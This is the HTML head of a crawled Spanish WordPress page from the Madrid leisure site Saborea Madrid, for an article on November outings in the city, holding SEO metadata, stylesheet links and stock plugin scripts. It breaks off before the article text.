

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/
body_size: 18695
content:
<!DOCTYPE HTML>
<html lang="es">
<head>

<meta name="geo.region" content="ES-MD" />
<meta name="geo.placename" content="Madrid" />
<meta name="geo.position" content="40.413617;-3.699819" />
<meta name="ICBM" content="40.413617, -3.699819" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<title>LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA - Saborea Madrid</title>
<meta name="keywords" content="" />
<link rel="icon" type="image/png" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.svg" />
<link rel="shortcut icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/apple-touch-icon.png" />
<link rel="manifest" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/site.webmanifest" />
<link rel="mask-icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "ProfessionalService",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "España",
        "addressLocality": "Madrid",
        "addressRegion": "Comunidad de Madrid",
        "postalCode": "28012",
        "streetAddress": "Plaza Matute, 51"
    },
    "email": "contacto@expacioweb.com",
    "legalName": "Saborea Madrid",
    "logo": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "name": "Saborea Madrid",
    "image": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "url": "http://www.saborea-madrid.com/"
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-116694540-1"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Descubre los planazos que te esperan en las calles de la ciudad este mes. ¡No pongas excusas! El frío se puede combatir al ritmo de todos estos planes. ¡Descúbrelos!" />
	<link rel="canonical" href="https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA - Saborea Madrid" />
	<meta property="og:description" content="Descubre los planazos que te esperan en las calles de la ciudad este mes. ¡No pongas excusas! El frío se puede combatir al ritmo de todos estos planes. ¡Descúbrelos!" />
	<meta property="og:url" content="https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/" />
	<meta property="og:site_name" content="Saborea Madrid" />
	<meta property="article:publisher" content="https://www.facebook.com/saboreamadrid/" />
	<meta property="og:image" content="https://www.saborea-madrid.com/wp-content/uploads/2018/10/michael-discenza-199756-unsplash.jpg" />
	<meta property="og:image:width" content="2054" />
	<meta property="og:image:height" content="2131" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SaboreaMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/","url":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/","name":"LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA - Saborea Madrid","isPartOf":{"@id":"https://www.saborea-madrid.com/#website"},"primaryImageOfPage":{"@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/#primaryimage"},"image":{"@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/#primaryimage"},"thumbnailUrl":"https://www.saborea-madrid.com/wp-content/uploads/2018/10/michael-discenza-199756-unsplash.jpg","datePublished":"2018-10-31T15:52:18+00:00","description":"Descubre los planazos que te esperan en las calles de la ciudad este mes. ¡No pongas excusas! El frío se puede combatir al ritmo de todos estos planes. ¡Descúbrelos!","breadcrumb":{"@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/#primaryimage","url":"https://www.saborea-madrid.com/wp-content/uploads/2018/10/michael-discenza-199756-unsplash.jpg","contentUrl":"https://www.saborea-madrid.com/wp-content/uploads/2018/10/michael-discenza-199756-unsplash.jpg","width":2054,"height":2131},{"@type":"BreadcrumbList","@id":"https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.saborea-madrid.com/"},{"@type":"ListItem","position":2,"name":"LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA"}]},{"@type":"WebSite","@id":"https://www.saborea-madrid.com/#website","url":"https://www.saborea-madrid.com/","name":"Saborea Madrid","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.saborea-madrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed" href="https://www.saborea-madrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed de los comentarios" href="https://www.saborea-madrid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saborea-madrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saborea-madrid.com/wp-includes/css/dist/block-library/style.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755846481' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/animate.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fuentes-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/all.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-base-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.theme.default.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scroll-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-nuevos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/jquery-ui.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nuevo-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saborea-madrid.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#808080";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD8fDGLsOFpA8AiKa-I6QfbM1r6RxJ3tpI&amp;ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="map-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/arreglo.jquery.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="arreglo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="owl-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/cluster.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="marker-clustering-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery.scrollTo.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollreveal.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-reveal-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery-ui.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="jquery-ui-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="fancybox-js"></script>
